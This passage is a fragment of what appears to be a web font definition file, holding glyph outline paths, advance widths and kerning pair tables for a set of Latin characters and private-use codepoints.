1,"Y":31,"W":49,"V":49,"\u00d9":18,"\u00dc":18,"\u00db":18,"\u00da":18,"U":18,"T":14,"Q":18,"\u00d5":18,"\u00d8":18,"\u00d2":18,"\u00d6":18,"\u00d4":18,"\u00d3":18,"\u0152":18,"O":18,"G":18,"\u00c7":18,"C":18}},{"d":"80,10r-37,0r219,-268r37,0xm125,-104r-119,0r5,-26v17,0,35,4,39,-13r14,-64v-12,4,-16,5,-35,5r5,-23v10,0,37,-2,47,-24r41,0r-24,110v1,12,20,9,33,9","w":278},{"d":"82,94r-60,0r0,-361r60,0r0,361","w":105},{"d":"208,-85r-122,0v-8,28,-2,55,30,54v21,0,37,-9,49,-34r37,0v-14,52,-72,70,-111,70v-50,0,-85,-22,-85,-71v0,-81,63,-126,126,-126v66,0,91,45,76,107xm93,-117r43,0v3,-14,7,-41,-11,-41v-15,0,-28,24,-32,41xm187,-212r-105,0r8,-36r104,0","w":229},{"d":"264,0r-144,0r7,-37v15,-2,36,7,35,-12v0,-9,-3,-22,-5,-32r-75,0v-1,7,-36,44,-13,44r27,0r-7,37r-111,0r7,-37v17,1,30,0,37,-12r116,-199r69,0r33,195v2,14,7,17,31,17xm153,-117v-2,-27,-8,-52,-7,-82v-12,30,-29,55,-44,82r51,0","w":292,"k":{"\ue0b6":20,"\ue0b4":20,"\ue0b3":20,"\ue0ad":25,"\ue0ac":25,"\ue0aa":13,"\ue0a9":13,"\ue0a0":13,"\ue09f":13,"\ue09d":13,"\ue09c":13,"\ue09b":13,"\ue099":13,"\ue098":13,"\ue08d":14,"\ue08b":14,"\ue088":14,"t":7,"\u2019":40,"\u201d":40,"\u201c":40,"?":19,"\ue077":11,"q":7,"+":25,"\ue075":11,"\u00f5":7,"\ue074":11,"\ue06e":11,"\ue06d":11,"\ue06b":11,"\u00f2":7,"\ue06a":11,"\u0153":7,"\ue069":11,"\u00f6":7,"\ue068":11,"\u00f4":7,"\ue067":11,"\u00f3":7,"\ue066":11,"o":7,"\u2212":25,"j":7,"-":25,"g":7,"\u2013":25,"\u2014":25,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"d":7,"\u00e7":7,"c":7,"b":11,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7,"\u0178":31,"\u00dd":31,"Y":40,"W":40,"V":40,"\u00d9":18,"\u00dc":18,"\u00db":18,"\u00da":18,"U":18,"T":14,"Q":18,"\u00d5":18,"\u00d8":18,"\u00d2":18,"\u00d6":18,"\u00d4":18,"\u00d3":18,"\u0152":18,"O":18,"G":9,"\u00c7":18,"C":9}},{"d":"214,-119v0,80,-64,125,-127,124v-43,0,-81,-22,-81,-72v0,-81,61,-125,127,-125v48,0,81,25,81,73xm125,-158v-25,0,-42,68,-43,105v0,15,4,25,14,25v25,0,40,-72,42,-107v0,-14,-3,-23,-13,-23","w":231,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"126,-215r-41,0r-45,-53r66,0","w":113},{"d":"123,0r-133,0r6,-32v12,-1,28,3,31,-7r26,-122v0,-11,-19,-4,-28,-6r7,-32r133,0r-7,32v-12,1,-30,-4,-32,6r-26,122v1,10,18,6,29,7xm132,-215r-40,0r-45,-53r65,0","w":163,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":7,"\ue07e":7,"\ue07d":7,"\ue07c":7,"\ue077":9,"\ue075":9,"\ue074":9,"\ue06e":9,"\ue06d":9,"\ue06b":9,"\ue06a":9,"\ue069":9,"\ue068":9,"\ue067":9,"\ue066":9,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5}},{"d":"204,-77r27,-129v-1,-10,-18,-5,-28,-6r8,-37r107,0r-8,37v-15,1,-36,-5,-39,8r-28,129v-12,58,-66,81,-126,81v-40,0,-95,-21,-84,-75r29,-137v-2,-11,-23,-4,-35,-6r8,-37r145,0r-8,37v-13,0,-31,-3,-33,8r-30,145v0,17,13,27,26,27v32,0,60,-5,69,-45xm276,-278r-49,0r-20,-28r-27,28r-47,0r49,-54r64,0","w":298,"k":{"z":18,"\u00ff":13,"\u00fd":13,"y":13,"x":14,"w":13,"v":13,"\u00f9":11,"\u00fc":11,"\u00fb":11,"\u00fa":11,"u":11,"\u00fe":11,"t":9,";":11,"\u0161":20,"s":20,"r":11,"q":18,"+":23,".":29,"p":11,"\u00f5":18,"\u00f2":18,"\u0153":18,"\u00f6":18,"\u00f4":18,"\u00f3":18,"o":18,"n":11,"\u2212":23,"m":11,"j":11,"\u00ec":11,"\u00ef":11,"\u00ee":11,"\u00ed":11,"i":11,"-":23,"g":18,"\ufb02":14,"\ufb01":14,"f":14,"\u2013":23,"\u2014":23,"\u00e8":18,"\u00eb":18,"\u00ea":18,"\u00e9":18,"e":18,"\u0131":11,"d":18,",":29,":":11,"\u00e7":18,"c":18,"\u00e3":18,"\u00e5":18,"\u00e0":18,"\u00e4":18,"\u00e2":18,"\u00e1":18,"a":18,"\u017d":13,"Z":13,"\u0160":14,"S":14,"Q":14,"\u00d5":14,"\u00d8":14,"\u00d2":14,"\u00d6":14,"\u00d4":14,"\u00d3":14,"\u0152":14,"O":14,"J":22,"G":14,"\u00c7":14,"C":14,"\u00c3":18,"\u00c5":18,"\u00c0":18,"\u00c4":18,"\u00c2":18,"\u00c1":18,"\u00c6":18,"A":18}},{"d":"159,-172v-55,2,-72,52,-72,103v0,23,9,41,37,41v27,0,39,-15,39,-37v0,-10,-19,-6,-29,-7r7,-32r120,0r-6,32v-13,0,-25,-2,-30,8r-14,66r-35,0r-1,-18v-54,51,-166,16,-163,-61v3,-92,112,-160,195,-112r9,-12r32,0r-17,79r-33,0v0,-32,-14,-50,-39,-50xm190,-251r41,0v-6,30,-40,39,-74,39v-34,0,-64,-11,-55,-39r40,0v-3,10,2,13,22,14v18,0,24,-6,26,-14","w":277},{"d":"208,-85r-122,0v-8,28,-2,55,30,54v21,0,37,-9,49,-34r37,0v-14,52,-72,70,-111,70v-50,0,-85,-22,-85,-71v0,-81,63,-126,126,-126v66,0,91,45,76,107xm93,-117r43,0v3,-14,7,-41,-11,-41v-15,0,-28,24,-32,41xm226,-268r-68,53r-40,0r43,-53r65,0","w":229,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"204,-77r27,-129v-1,-10,-18,-5,-28,-6r8,-37r107,0r-8,37v-15,1,-36,-5,-39,8r-28,129v-12,58,-66,81,-126,81v-40,0,-95,-21,-84,-75r29,-137v-2,-11,-23,-4,-35,-6r8,-37r145,0r-8,37v-13,0,-31,-3,-33,8r-30,145v0,17,13,27,26,27v32,0,60,-5,69,-45xm231,-307r41,0v-6,30,-40,38,-74,38v-33,0,-64,-10,-55,-38r40,0v0,10,2,12,21,13v18,0,25,-5,27,-13","w":298},{"d":"213,0r-223,0r6,-32v12,-1,28,4,31,-7r26,-120v1,-12,-17,-7,-28,-8r7,-32r220,0r-17,79r-32,0v2,-19,10,-47,-15,-47r-60,0r-10,49v22,3,33,-7,34,-27r31,0r-18,85r-31,0v2,-10,8,-28,-7,-28r-15,0r-13,56v42,0,92,7,95,-32r4,-22r33,0xm186,-215r-40,0r-45,-53r65,0","w":264,"k":{"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11}},{"d":"202,-158v1,-36,-26,-61,-55,-59v-13,0,-45,6,-45,32v0,7,5,12,12,14v45,18,122,18,122,76v0,96,-115,127,-187,80v-14,32,-18,14,-48,19r21,-97r37,0v-2,42,31,62,63,62v11,0,48,-6,48,-33v0,-9,-9,-14,-18,-17v-45,-16,-120,-18,-117,-76v5,-91,107,-121,176,-80r12,-14r34,0r-19,93r-36,0xm196,-278r-64,0r-26,-54r48,0r16,28r32,-28r47,0","w":266,"k":{"z":7,"x":7,"\u00f9":7,"\u00fc":7,"\u00fb":7,"\u00fa":7,"u":7,"\u00fe":7,"t":9,"\u0161":11,"s":11,"r":7,"\u2019":18,"\u201d":18,"\u201c":18,"?":14,"q":4,"+":7,".":11,"p":7,"\u00f5":4,"\u00f2":4,"\u0153":4,"\u00f6":4,"\u00f4":4,"\u00f3":4,"o":4,"#":7,"n":7,"\u2212":7,"m":7,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":7,"\u00ef":7,"\u00ee":7,"\u00ed":7,"i":7,"-":7,"h":7,"g":4,"\ufb02":11,"\ufb01":11,"f":11,"\u2013":7,"\u2014":7,"\u00e8":4,"\u00eb":4,"\u00ea":4,"\u00e9":4,"e":4,"\u0131":7,"d":4,",":11,"\u00e7":4,"c":4,"b":14,"\u00e3":4,"\u00e5":4,"\u00e0":4,"\u00e4":4,"\u00e2":4,"\u00e1":4,"a":4,"\u017d":18,"Z":18,"\u0178":11,"\u00dd":11,"Y":11,"X":11,"W":13,"V":13,"\u00d9":13,"\u00dc":13,"\u00db":13,"\u00da":13,"U":13,"T":7,"\u0160":14,"S":14,"R":7,"Q":4,"P":7,"\u00d5":4,"\u00d8":4,"\u00d2":4,"\u00d6":4,"\u00d4":4,"\u00d3":4,"\u0152":4,"O":4,"\u00d1":7,"N":7,"M":7,"L":7,"K":7,"\u00cc":7,"\u00cf":7,"\u00ce":7,"\u00cd":7,"I":7,"H":7,"G":4,"F":7,"\u00d0":7,"\u00c8":7,"\u00cb":7,"\u00ca":7,"\u00c9":7,"E":7,"D":7,"\u00c7":4,"C":4,"B":7,"\u00c3":9,"\u00c5":9,"\u00c0":9,"\u00c4":9,"\u00c2":9,"\u00c1":9,"\u00c6":9,"A":9}},{"d":"264,-83v0,118,-161,76,-274,83r7,-37v19,1,42,2,42,-15r32,-151v1,-15,-23,-7,-36,-9r7,-36r179,0v34,0,60,16,60,47v0,45,-35,67,-74,72v33,3,57,15,57,46xm114,-37v42,4,71,-8,71,-50v0,-33,-29,-22,-56,-24xm137,-147v37,6,61,-12,62,-41v1,-24,-24,-26,-49,-24xm214,-308v3,33,-60,55,-62,13v-3,-34,59,-55,62,-13","w":291},{"d":"144,-99v0,-43,-59,-50,-75,-15r-37,0v10,-49,27,-121,30,-137v12,4,151,5,178,0v-25,50,-88,52,-151,50r-11,50v45,-40,141,-24,138,40v-4,79,-66,116,-132,116v-32,0,-77,-11,-77,-47v0,-25,19,-47,45,-47v32,0,34,42,10,53v43,21,82,-25,82,-63","w":243},{"d":"214,-119v0,80,-64,125,-127,124v-43,0,-81,-22,-81,-72v0,-81,61,-125,127,-125v48,0,81,25,81,73xm125,-158v-25,0,-42,68,-43,105v0,15,4,25,14,25v25,0,40,-72,42,-107v0,-14,-3,-23,-13,-23xm210,-213r-49,0r-20,-29r-27,29r-47,0r49,-54r64,0","w":231,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"70,72v50,0,29,-57,53,-97v-16,18,-31,31,-56,31v-46,0,-62,-28,-62,-64v0,-68,39,-134,108,-134v27,0,40,10,51,36r20,-34r42,0r-46,218v-12,57,-50,72,-108,72v-38,0,-78,-13,-78,-40v0,-26,22,-42,45,-42v34,-1,28,42,4,48v3,1,3,6,27,6xm191,-324r-5,23v-13,0,-32,8,-32,26v17,0,27,7,27,22v0,43,-71,63,-71,11v0,-49,36,-82,81,-82xm125,-158v-35,8,-40,62,-43,103v0,14,3,25,14,25v32,0,44,-84,44,-104v0,-15,-4,-24,-15,-24","w":236},{"d":"70,72v50,0,29,-57,53,-97v-16,18,-31,31,-56,31v-46,0,-62,-28,-62,-64v0,-68,39,-134,108,-134v27,0,40,10,51,36r20,-34r42,0r-46,218v-12,57,-50,72,-108,72v-38,0,-78,-13,-78,-40v0,-26,22,-42,45,-42v34,-1,28,42,4,48v3,1,3,6,27,6xm125,-158v-35,8,-40,62,-43,103v0,14,3,25,14,25v32,0,44,-84,44,-104v0,-15,-4,-24,-15,-24","w":236},{"d":"159,-37v28,0,34,-38,34,-67v0,-28,-19,-35,-61,-35r8,-35v30,-1,58,-8,58,-41v0,-14,-12,-22,-32,-22v-26,0,-46,18,-52,48r-59,279r-73,0r60,-282v12,-56,74,-82,128,-82v55,0,100,22,100,57v0,33,-24,51,-58,58v36,5,53,22,53,54v0,62,-50,110,-98,110v-67,0,-66,-27,-56,-73r38,0v-2,14,-9,31,10,31","w":282},{"d":"83,0r-74,0r30,-145v1,-12,-14,-7,-24,-8r7,-36r99,0r-10,32v23,-31,47,-35,56,-35v20,0,37,11,37,33v0,28,-21,48,-47,48v-29,0,-31,-35,-14,-46v-5,0,-33,22,-38,48xm153,-214r-64,0r-26,-54r48,0r15,28r32,-28r48,0","w":198},{"d":"156,-72r36,0v-12,58,-65,77,-110,77v-44,0,-76,-26,-76,-72v0,-81,67,-125,122,-125v33,0,73,13,73,48v0,28,-22,49,-48,49v-39,0,-35,-48,-7,-59v-36,-22,-64,37,-64,80v0,24,8,43,23,43v25,0,46,-17,51,-41","w":214,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"206,6v-52,3,-63,-45,-84,-88r-28,18r-13,64r-73,0r30,-147v1,-10,-16,-6,-26,-7r6,-32r103,-6r-18,87v48,-30,60,-36,60,-44v-1,-7,-14,-3,-21,-4r7,-32r115,0r-3,13r-77,49v12,22,29,85,43,85v22,0,12,-28,20,-44r33,0v-8,45,-16,85,-74,88","w":296},{"d":"249,0r-72,0r-10,-90v-12,33,-30,60,-45,90r-73,0r-13,-143v0,-4,-1,-11,-15,-11r-11,0r7,-35r86,0r8,145r53,-105v0,-7,-15,-5,-23,-5r7,-35r80,0r11,146r50,-106v0,-8,-16,-4,-24,-5r7,-35r67,0r0,18xm285,-268r-68,53r-41,0r43,-53r66,0","w":330},{"d":"71,-41v4,40,-69,63,-72,15v-3,-41,69,-61,72,-15xm161,-41v3,41,-69,63,-72,15v-4,-41,69,-61,72,-15xm250,-41v3,41,-69,63,-72,15v-3,-41,69,-61,72,-15","w":287},{"d":"193,0r-197,0r7,-30r155,-135r-62,0v-28,0,-30,13,-37,45r-33,0r17,-79r192,0r-7,33r-142,134v50,0,93,11,92,-50r33,0","w":243,"k":{"\ue0bb":16,"\ue0ba":16,"\ue0b9":16,"\ue0b8":16,"\ue0b6":7,"\ue0b4":7,"\ue0b3":7,"\ue0b2":7,"\ue0ad":11,"\ue0ac":11,"\ue0aa":7,"\ue0a9":7,"\ue0a0":7,"\ue09f":7,"\ue09d":7,"\ue09c":7,"\ue09b":7,"\ue099":7,"\ue098":7,"\ue07f":11,"\ue07e":11,"\ue07d":11,"\ue07c":11,"\ue07b":7,"\ue07a":7,"\ue079":7,"\ue078":7,"\ue077":7,"\ue076":7,"\ue075":7,"\ue074":7,"\ue06e":7,"\ue06d":7,"\ue06b":7,"\ue06a":7,"\ue069":7,"\ue068":7,"\ue067":7,"\ue066":7,"\ue065":7,"\ue062":7,"\ue061":7,"\ue060":7,"\ue05f":7,"\ue05e":7,"\ue05d":7,"\ue05c":7,"\ue05b":7,"\ue05a":7,"\ue059":7,"\ue057":7,"\ue056":7,"\ue052":7,"\ue051":7,"\ue050":7,"\ue04f":7,"\ue04e":7,"\ue04d":7,"\ue04c":7,"\ue049":7,"\ue044":13,"\ue03f":13,"\ue039":7,"\ue032":7,"\ue02f":7,"\ue02e":7,"\ue02d":7,"\ue02b":7,"\ue028":7,"\ue027":7,"\ue026":7,"\ue025":7,"\ue024":7,"\ue023":7,"\ue022":7,"\ue020":7,"\ue01f":7,"\ue01e":7,"\ue01d":7,"\ue019":5,"\ue018":5,"\ue017":5,"\ue016":5,"\ue015":7}},{"d":"245,-157v31,91,-52,165,-134,165v-57,0,-99,-32,-99,-84v-1,-108,138,-165,216,-104v28,2,54,-9,52,-27v-18,0,-28,-7,-28,-22v0,-43,72,-63,72,-11v0,36,-23,80,-79,83xm117,-26v45,0,59,-74,59,-108v0,-21,-6,-37,-28,-37v-49,0,-61,81,-61,109v0,20,7,36,30,36"},{"d":"302,-82v17,9,23,16,23,28v0,38,-39,57,-77,57v-27,0,-55,-10,-55,-34v0,-19,12,-34,33,-40v-12,-6,-18,-15,-18,-27v0,-42,46,-53,76,-53v24,0,48,9,48,31v0,20,-9,30,-30,38xm248,-60v-10,7,-15,14,-15,24v0,6,2,15,18,15v32,-7,31,-27,-3,-39xm279,-94v14,-3,20,-37,0,-35v-1,0,-22,2,-22,17v0,10,14,15,22,18xm85,10r-36,0r218,-268r38,0xm57,-172r-32,0r20,-79v36,8,75,5,114,-1v3,17,-45,42,-95,35r-7,29v25,-26,88,-21,89,22v0,41,-38,68,-85,68v-23,0,-50,-8,-50,-29v-1,-30,43,-41,51,-17v0,9,-6,14,-12,19v25,12,44,-14,44,-36v0,-24,-22,-27,-37,-11","w":349},{"d":"153,-82v-8,45,-16,88,-74,88v-43,0,-67,-18,-59,-55r21,-97v-1,-11,-16,-6,-26,-7r7,-36r101,0r-30,144v3,14,21,4,20,-4r7,-33r33,0xm166,-268v1,26,-10,55,-37,55v-23,0,-63,-16,-76,-16v-12,0,-11,5,-11,15r-36,0v-5,-25,11,-53,38,-54v23,0,59,16,79,16v5,0,7,-9,7,-16r36,0","w":169},{"d":"214,-119v0,80,-64,125,-127,124v-43,0,-81,-22,-81,-72v0,-81,61,-125,127,-125v48,0,81,25,81,73xm125,-158v-25,0,-42,68,-43,105v0,15,4,25,14,25v25,0,40,-72,42,-107v0,-14,-3,-23,-13,-23xm127,-244v3,33,-60,55,-63,13v-3,-34,60,-55,63,-13xm217,-244v3,34,-59,55,-62,13v-4,-35,59,-54,62,-13","w":231,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"293,-154v0,102,-82,161,-166,162v-64,0,-111,-38,-111,-101v0,-103,85,-163,168,-163v63,0,109,39,109,102xm134,-30v62,0,77,-82,77,-144v0,-24,-8,-43,-37,-43v-63,0,-76,109,-76,140v0,26,8,47,36,47","w":307,"k":{"\u00fe":4,"\ue07f":7,"\ue07e":7,"\ue07d":7,"\ue07c":7,"\u2019":4,"\u201d":4,"\u201c":4,"#":9,"\u0142":4,"l":4,"k":4,"j":4,"h":4,"b":7,"\ue013":7,"\ue011":7,"\ue00f":7,"\ue00d":7,"\ue00b":7,"\ue00a":7,"\ue008":7,"\ue006":7,"\ue004":7,"\ue002":7,"\ue001":7,"\u017d":7,"Z":7,"\u0178":9,"\u00dd":9,"Y":9,"X":13,"W":9,"V":9,"\u00d9":13,"\u00dc":13,"\u00db":13,"\u00da":13,"U":13,"\u0160":4,"S":4,"R":9,"P":9,"\u00d1":9,"N":9,"M":9,"L":9,"K":9,"\u00cc":9,"\u00cf":9,"\u00ce":9,"\u00cd":9,"I":9,"H":9,"F":9,"\u00d0":9,"\u00c8":9,"\u00cb":9,"\u00ca":9,"\u00c9":9,"E":9,"D":9,"B":9,"\u00c3":18,"\u00c5":18,"\u00c0":18,"\u00c4":18,"\u00c2":18,"\u00c1":18,"\u00c6":18,"A":18}},{"d":"156,-72r36,0v-12,58,-65,77,-110,77v-44,0,-76,-26,-76,-72v0,-81,67,-125,122,-125v33,0,73,13,73,48v0,28,-22,49,-48,49v-39,0,-35,-48,-7,-59v-36,-22,-64,37,-64,80v0,24,8,43,23,43v25,0,46,-17,51,-41xm162,-214r-64,0r-25,-54r47,0r16,28r32,-28r48,0","w":214},{"d":"9,37r33,-157r-30,0r7,-32r30,0v10,-45,12,-59,17,-72v15,-38,59,-48,92,-48v26,0,62,5,62,34v0,26,-20,41,-41,41v-28,0,-34,-30,-18,-46v-15,-4,-26,10,-29,23v-5,21,-1,27,-10,68r41,0r-7,32r-41,0r-35,167v-11,55,-78,55,-127,43r8,-40v22,5,44,10,48,-13","w":186},{"d":"221,-101r39,0v-15,71,-77,109,-140,109v-66,0,-105,-38,-105,-98v1,-118,127,-207,226,-145r12,-18r35,0r-22,99r-37,0v-1,-38,-11,-63,-49,-63v-59,0,-81,85,-81,131v0,29,12,51,45,51v36,0,64,-22,77,-66xm210,-278r-65,0r-25,-54r47,0r16,28r32,-28r47,0","w":285},{"d":"102,61v27,10,32,-18,37,-44r31,-150v0,-11,-8,-16,-19,-16v-49,2,-45,66,-55,110v-1,10,11,6,19,7r-7,32r-121,0r7,-32v16,-3,24,8,29,-13r22,-103v-1,-10,-17,-3,-26,-5r7,-35r100,0r-9,31v19,-26,45,-35,73,-35v30,0,62,15,55,50r-35,164v-12,57,-48,72,-99,72v-27,0,-61,-6,-61,-36v0,-28,20,-46,45,-46v33,0,34,44,7,49","w":263},{"d":"306,-152v0,94,-72,152,-157,152r-159,0r7,-37v16,-1,36,5,40,-9r33,-156v0,-15,-21,-9,-35,-10r7,-36r160,0v65,0,104,40,104,96xm112,-37r33,0v68,0,80,-101,80,-124v0,-40,-29,-57,-76,-51xm224,-278r-65,0r-25,-54r47,0r16,28r32,-28r47,0","w":320},{"d":"-10,48r4,-22v15,0,31,-9,32,-27v-18,0,-27,-7,-27,-22v0,-44,72,-63,72,-11v0,49,-37,82,-81,82","w":109,"k":{"7":36,"4":32}},{"d":"73,77r-103,0r7,-33r41,0r62,-290r-41,0r6,-33r104,0","w":137},{"d":"120,-37r-44,0r0,-54r-54,0r0,-45r54,0r0,-54r44,0r0,54r55,0r0,45r-55,0r0,54","w":196,"k":{"\u00f9":18,"\u00fc":18,"\u00fb":18,"\u00fa":18,"u":18,"\u00fe":22,"7":32,"r":18,"p":18,"#":29,"n":18,"m":18,"\u0142":22,"l":22,"k":22,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"i":18,"h":22,"\u0131":18,"\u017d":25,"Z":25,"\u0178":36,"\u00dd":36,"Y":36,"X":36,"W":36,"V":36,"\u00d9":23,"\u00dc":23,"\u00db":23,"\u00da":23,"U":23,"T":29,"\u0160":11,"S":11,"R":29,"P":29,"\u00d1":29,"N":29,"M":29,"L":29,"K":29,"J":7,"\u00cc":29,"\u00cf":29,"\u00ce":29,"\u00cd":29,"I":29,"H":29,"F":29,"\u00d0":29,"\u00c8":29,"\u00cb":29,"\u00ca":29,"\u00c9":29,"E":29,"D":29,"B":29,"\u00c3":23,"\u00c5":23,"\u00c0":23,"\u00c4":23,"\u00c2":23,"\u00c1":23,"\u00c6":23,"A":23}},{"d":"74,-61v-33,0,-57,-23,-57,-54v0,-44,43,-82,85,-82v33,0,57,23,57,54v0,46,-43,82,-85,82","w":173},{"d":"16,-93v0,-117,106,-185,211,-155r206,0r-21,99r-36,0v2,-34,12,-63,-20,-63r-67,0r-13,65v28,4,36,-15,39,-38r35,0r-24,113r-35,0v5,-20,9,-45,-23,-38r-16,73r71,0v33,-2,42,-40,47,-71r36,0r-22,108v-85,1,-184,8,-257,8v-64,0,-111,-38,-111,-101xm134,-30v61,0,77,-81,77,-143v0,-25,-9,-44,-37,-44v-63,0,-76,109,-76,140v0,26,8,47,36,47","w":435,"k":{"\ue0bb":7,"\ue0ba":7,"\ue0b9":7,"\ue0b8":7,"\ue07f":9,"\ue07e":9,"\ue07d":9,"\ue07c":9,"\ue07b":5,"\ue07a":5,"\ue079":5,"\ue078":5,"\u0160":11,"S":11}},{"d":"234,-81r-9,42v-7,33,-41,44,-69,44v-24,0,-43,-6,-47,-29v-18,20,-41,29,-65,29v-28,0,-52,-13,-52,-40v0,-65,75,-72,133,-83v4,-18,16,-48,-14,-48v-12,0,-22,2,-26,5v29,21,-7,46,-30,46v-16,0,-30,-8,-30,-24v0,-49,73,-54,101,-54v33,0,77,8,77,45r-21,104v2,10,10,7,12,-2r8,-35r32,0xm83,-38v25,-1,33,-28,36,-52v-19,3,-48,13,-48,39v0,7,3,13,12,13xm161,-215r-40,0r-45,-53r65,0","w":250},{"d":"127,-53r57,-97v-1,-7,-20,-3,-29,-4r7,-35r74,0r1,18r-143,221v-18,28,-48,42,-78,42v-26,0,-49,-11,-49,-36v0,-30,22,-46,46,-46v35,0,32,44,5,50v24,10,40,-9,56,-38v0,-1,-1,-14,-36,-167v-3,-11,-15,-9,-27,-9r7,-35r85,0v7,46,22,85,24,136xm131,-244v3,33,-59,55,-62,13v-3,-34,59,-55,62,-13xm222,-244v3,33,-60,55,-62,13v-4,-35,59,-54,62,-13","w":228,"k":{"\u00fe":11,"\u0142":11,"l":11,"k":11,"h":11}},{"d":"211,-114v0,98,-33,183,-151,183v-32,0,-72,-9,-72,-43v0,-28,20,-45,44,-45v31,0,35,40,10,47v47,22,87,-24,86,-76v-40,35,-119,18,-119,-39v0,-69,65,-105,120,-105v62,0,82,32,82,78xm102,-66v23,5,39,-34,39,-67v0,-12,-5,-22,-20,-22v-33,0,-40,49,-40,67v0,12,5,22,21,22","w":235},{"d":"191,0r-132,0r7,-36v16,1,35,0,35,-14r4,-17r-110,0r7,-34r148,-148r62,0r-32,148r37,0r-7,34r-37,0v-1,11,-13,32,4,32r21,0xm113,-101r21,-93v-25,34,-57,62,-86,93r65,0","w":231,"k":{"7":32}},{"d":"47,-167v0,-62,30,-107,96,-108v26,0,45,9,45,27v0,10,-5,27,-30,27v-22,4,-22,-26,-10,-29v-28,-8,-37,13,-43,44v22,-23,71,-8,71,24v0,37,-36,61,-76,61v-41,0,-53,-20,-53,-46xm104,-144v10,0,21,-13,21,-39v0,-8,-3,-11,-9,-11v-15,0,-21,20,-21,39v0,8,2,11,9,11","w":147},{"d":"233,0r-243,0r7,-36v16,-1,36,4,39,-10r34,-159v-1,-13,-23,-5,-35,-7r7,-36r152,0r-8,36v-14,1,-34,-5,-38,8r-36,167r60,0v36,0,43,-53,47,-71r37,0xm71,122r5,-22v15,0,31,-9,32,-27v-18,0,-27,-7,-27,-22v0,-44,71,-62,71,-11v0,49,-37,82,-81,82","w":264},{"d":"202,-158v1,-36,-26,-61,-55,-59v-13,0,-45,6,-45,32v0,7,5,12,12,14v45,18,122,18,122,76v0,96,-115,127,-187,80v-14,32,-18,14,-48,19r21,-97r37,0v-2,42,31,62,63,62v11,0,48,-6,48,-33v0,-9,-9,-14,-18,-17v-45,-16,-120,-18,-117,-76v5,-91,107,-121,176,-80r12,-14r34,0r-19,93r-36,0xm237,-332r-67,53r-41,0r43,-53r65,0","w":266},{"d":"243,0r-253,0r7,-37v15,-1,36,5,39,-8r33,-159v0,-14,-22,-6,-34,-8r7,-36r250,0r-21,99r-36,0v2,-34,12,-63,-19,-63r-67,0r-14,65v28,4,36,-15,39,-38r36,0r-25,113r-35,0v6,-18,8,-46,-23,-38r-15,73r69,0v34,-3,43,-39,48,-71r37,0xm218,-279r-41,0r-45,-53r66,0","w":294,"k":{"\u0160":11,"S":11}},{"d":"352,6v-52,3,-63,-45,-84,-88r-28,18r-13,64r-74,0r47,-226v0,-19,-16,-20,-33,-20v-46,0,-44,37,-42,61r41,0r-7,32r-41,0r-52,243r-74,0r52,-243r-30,0r7,-32r30,0v3,-12,5,-26,11,-39v23,-50,82,-56,134,-41r89,-8r-36,168v48,-30,61,-36,61,-44v-1,-7,-15,-3,-22,-4r7,-32r115,0r-2,13r-78,49v12,22,29,85,43,85v22,0,12,-28,20,-44r33,0v-8,45,-16,85,-74,88","w":442},{"d":"296,0r-146,0r7,-37v13,-1,30,3,33,-8r14,-65r-77,0r-14,67v2,10,20,5,30,6r-7,37r-146,0r7,-37v15,-1,36,5,39,-8r33,-159v-1,-13,-23,-5,-35,-7r8,-37r146,0r-8,37v-13,0,-31,-3,-33,8r-12,56r77,0r12,-57v-1,-12,-19,-6,-30,-7r8,-37r146,0r-8,37v-14,1,-34,-5,-38,8r-35,160v3,11,24,4,36,6xm273,-278r-49,0r-20,-28r-27,28r-47,0r49,-54r64,0","w":336},{"d":"23,15r35,-161v1,-12,-17,-7,-27,-8r7,-35r102,0r-45,210v-12,57,-49,72,-99,72v-27,0,-60,-7,-60,-36v0,-28,20,-46,44,-46v32,0,33,43,7,49v29,9,30,-17,36,-45xm150,-248v0,26,-24,43,-46,44v-17,0